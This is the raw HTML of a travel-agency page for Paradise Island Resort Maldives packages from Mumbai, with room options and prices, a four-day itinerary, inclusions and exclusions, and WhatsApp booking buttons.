								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fab7731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fab7731" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af48287" data-id="af48287" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b023d9c elementor-widget elementor-widget-heading" data-id="b023d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Paradise Island Resort Maldives From Mumbai<br>Package Options</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2473a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2473a4a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b78af3c" data-id="b78af3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8784022 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8784022" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-90ee4d4" data-id="90ee4d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0ef0b4 elementor-widget elementor-widget-heading" data-id="b0ef0b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">3 Nights Standard Room All Inclusive Basis Start from 80000 INR /person</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51afd4e" data-id="51afd4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952bdee elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="952bdee" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Request best price</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a946ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a946ac" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c05bb02" data-id="c05bb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e38b32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e38b32" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-99a2ecb" data-id="99a2ecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e88bcbd elementor-widget elementor-widget-heading" data-id="e88bcbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">2 Nights Standard Room + 1 Night Water Bungalow - All Inclusive Basis Start from 90000 INR /person</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e744e7" data-id="4e744e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2efaa2 elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="b2efaa2" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Request best price</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ae81db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ae81db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9eef02" data-id="f9eef02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5930e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5930e2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-d09035b" data-id="d09035b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e62b87 elementor-widget elementor-widget-heading" data-id="1e62b87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">2 Nights Standard Room + 2 Nights Water Bungalow - (All Inclusive Basis)Start from 100000 INR /person</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d3b4d2" data-id="5d3b4d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da31713 elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="da31713" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Request best price</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c2f862 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c2f862" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4812da8" data-id="4812da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-25afd46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25afd46" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-d395cd7" data-id="d395cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ec961b elementor-widget elementor-widget-heading" data-id="2ec961b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">4 Nights Water Bungalow - (All Inclusive Basis) Start from 120000 INR /person</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b965d28" data-id="b965d28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a7d319 elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="5a7d319" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Request best price</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3afe78e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3afe78e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2f025a" data-id="e2f025a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf760c9 elementor-widget elementor-widget-heading" data-id="bf760c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Paradise Island Resort Maldives From Mumbai<br>Day-wise Itinerary</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f9cf28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f9cf28" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14626ee" data-id="14626ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f3090d elementor-widget elementor-widget-elementskit-faq" data-id="8f3090d" data-element_type="widget" data-widget_type="elementskit-faq.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
                <div class="elementskit-single-faq elementor-repeater-item-08d2926">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Day 1 :  Paradise Island Resort Maldives </h2>
            </div>
            <div class="elementskit-faq-body">
                You will be transported to your  Paradise Island Resort Maldives  Resort after landing at Male International Airport by thrilling Speed Boat trip. Enter your Deluxe accommodation and unwind. You will have the entire day to yourself. You may wander along the peaceful beach or experience the resort's indoor attractions. You can treat yourself to a satisfying dinner at the resort when night falls and spend the night in your accommodation in comfort.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-af881c5">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Day 2 :  Paradise Island Resort Maldives </h2>
            </div>
            <div class="elementskit-faq-body">
                Prepare for a relaxing day after breakfast at your resort. You can decide to spend time with your family sunbathing on the beautiful, powdery beaches with tall palm trees slanting toward the water. Spend the evening gazing at the stunning Maldives sunset with your partner while enjoying the beach. You can play beach football to get some exercise or try your hand at beach volleyball for some sun-filled fun. After that, savour a delectable dinner at the resort before retiring to your hotel for the evening.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-9c646e7">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Day 3 : Paradise Island Resort Maldives </h2>
            </div>
            <div class="elementskit-faq-body">
                Check into your Water Bungalow after breakfast. Steps at Water Bungalow lead to a crystal-clear lagoon below, which is ideal for swimming and snorkelling excursions. In the on-site spa, you may enjoy in soothing spa services with a musical touch. Enjoy a wonderful Club meal to pass the time. For the night, go back to your Deluxe Water Villa.            </div>
        </div>
                <div class="elementskit-single-faq elementor-repeater-item-3f4af19">
            <div class="elementskit-faq-header">
                <h2 class="elementskit-faq-title">Day 4 :  Paradise Island Resort Maldives </h2>
            </div>
            <div class="elementskit-faq-body">
                Say goodbye to the captivating  Paradise Island Resort Maldives  You will be taken to Male International Airport by speedboat after a delectable breakfast at the resort.            </div>
        </div>
                
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1cf162 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1cf162" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-291088ef" data-id="291088ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f505217 elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="5f505217" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text"> No cost EMI Available</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a74175f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a74175f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79fb670" data-id="79fb670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6047370 elementor-widget elementor-widget-heading" data-id="6047370" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Paradise Island Resort Maldives From Mumbai<br>Inclusions &amp; Exclusions&nbsp;</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98cf9e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98cf9e3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ef2830" data-id="2ef2830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b833fb0 elementor-widget elementor-widget-eael-adv-accordion" data-id="b833fb0" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					            <div class="eael-adv-accordion" id="eael-adv-accordion-b833fb0" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="b833fb0" data-accordion-type="accordion" data-toogle-speed="300">
            <div class="eael-accordion-list">
					<div id="whats-included-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-1931"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Whats Included </span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-1931" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="whats-included-"><div id="inclsi"><div class="p mt3 b01 ml mr"><div class="p1 h_scrol"><div class="product-overview__highlight"><div class="product-overview__highlight-name"><div class="product-overview__highlight"><div class="product-overview__highlight-name"><div class="product-overview__highlight"><div class="product-overview__highlight-name"><div class="product-overview__highlight"><div class="product-overview__highlight-name"><div class="product-overview__highlight"><div class="product-overview__highlight-name">Meals Included as per option selection</div></div><div class="product-overview__highlight"><div class="product-overview__highlight-name">Stay Included</div></div><div class="product-overview__highlight"><div class="product-overview__highlight-name">Speedboat Transfers</div></div><div class="product-overview__highlight"><div class="product-overview__highlight-name">Honeymoon Freebies</div></div></div></div></div></div></div></div></div></div></div></div></div></div>
					</div><div class="eael-accordion-list">
					<div id="whats-excluded-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="2" aria-controls="elementor-tab-content-1932"><span class="eael-advanced-accordion-icon-closed"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-advanced-accordion-icon-opened"><svg aria-hidden="true" class="fa-accordion-icon e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="eael-accordion-tab-title">Whats Excluded </span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-1932" class="eael-accordion-content clearfix" data-tab="2" aria-labelledby="whats-excluded-"><ul><li>Airfare</li><li>Personal expenses</li><li>Anything not mentioned in inclusions</li><li>Applicable peak season surcharges</li><li>Christmas, New Year surcharges</li><li>GST &amp;TCS</li><li>Travel insurance</li></ul></div>
					</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2b10b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c2b10b2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a74388" data-id="47a74388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46d2400a elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="46d2400a" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Book at best price today ! Click me 🙂</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
